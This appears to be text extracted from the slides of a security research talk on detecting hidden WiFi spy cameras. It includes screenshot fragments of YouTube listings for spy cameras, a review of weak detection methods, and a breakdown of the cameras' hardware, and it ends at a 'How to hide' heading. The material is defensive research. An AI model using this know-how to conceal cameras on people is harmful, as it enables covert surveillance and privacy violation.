

搜索

Ò

 $\blacktriangleright$  (  $\blacktriangleleft$  ) 2:49 / 14:44

#spyhiddencamera #wirelessipcamera #buttoncamera

 $\bullet$  $\sigma$  $\bullet$ 

X)

How to use Mini WiFi IP Spy Camera Wireless HD 1080P Button | Hidden Camera For Ho

**NO VAASO** 

െ **AG** 

Q  $\overline{d}$ 

49,682次观看 · 2019年7月19日

 $\frac{1}{2}$  291  $\frac{1}{2}$  32  $\rightarrow$ 

12:10  $\overline{a}$ 

 $\bigcirc$ 

 $\bullet$ 

X

 $\Box$ 

 $\epsilon$ 

GTPL Set... OlaCabs

 $\bullet$ 

 $\blacksquare$ 



#hdwificlockcamera #spyhiddencamera #setupwithandroidHDMinicamapplication

REVIEW: HD WiFi Spy Camera Alarm Clock 1080p Unboxing & Setup With HDMiniCam Android Application

64,275次观看·2019年6月21日

#### Camera siêu nhỏ wifi V99 4k App HDSPCAM













Mini wif camera with HDSPCAM

360次观看·2020年7月9日

тÓ.



#### Structure and analysis



### Start the analysis

- After a long express delivery, we purchased them from multiple sellers
	- Different channels: eBay, Amazon, telegram, search engine
	- Different types: different shapes and different apps
	- Separate module, camouflaged (in a charger, in patch panel)
- Our goal:
	- To determine a simple, fast, and effective way to find out the spy cameras



#### Current detection methods

- Search for some camera recognition methods
- The effect is poor
	- A red-light emitting device for camera detection
	- Wireless signal detector
	- A luminous LED behind the mirror
	- App for testing magnetic field strength
- This proves the significance of our work





## Unravel its mystery

- Original module
	- CPU+flash+WIFI+lens+power supply (5V transformer or battery)
	- Microcircuit board, Hisilicon/Anyka Soc
	- Embedded Linux system, running several P2P camera solutions









### How to hide

